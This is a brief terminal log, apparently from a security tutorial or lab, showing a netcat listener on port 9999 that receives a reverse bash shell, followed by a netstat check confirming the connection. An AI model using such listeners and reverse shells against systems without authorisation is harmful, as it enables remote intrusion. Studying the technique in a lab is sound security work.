 [root@localhost ~]# nc -vlp 9999
Ncat: Version 7.50 ( https://nmap.org/ncat )
Ncat: Listening on :::9999
Ncat: Listening on 0.0.0.0:9999
Ncat: Connection from 192.168.32.183.
Ncat: Connection from 192.168.32.183:42730.
bash: no job control in this shell
[root@localhost ~]# netstat -antlp | grep 9999
netstat -antlp | grep 9999
tcp        0      0 192.168.32.183:42730    192.168.32.183:9999     ESTABLISHED 46374/bash
tcp        0      0 192.168.32.183:9999     192.168.32.183:42730    ESTABLISHED 46354/nc
[root@localhost ~]#